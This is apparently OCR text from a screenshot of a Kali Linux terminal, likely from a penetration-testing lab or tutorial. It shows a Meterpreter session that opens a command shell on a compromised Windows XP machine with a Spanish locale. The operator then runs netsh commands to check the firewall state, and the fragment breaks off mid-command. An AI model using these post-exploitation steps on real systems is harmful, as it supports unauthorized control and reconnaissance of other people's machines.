 root@kali: ~
09:43 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
meterpreter >
meterpreter > shell
Process 524 created.
Channel 3 created.
Microsoft Windows XP [Versi�n 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>netsh advfirewall show allprofiles state
netsh advfirewall show allprofiles state
No se encuentra el comando: advfirewall show allprofiles state
C:\WINDOWS\system32>netsh firewall show st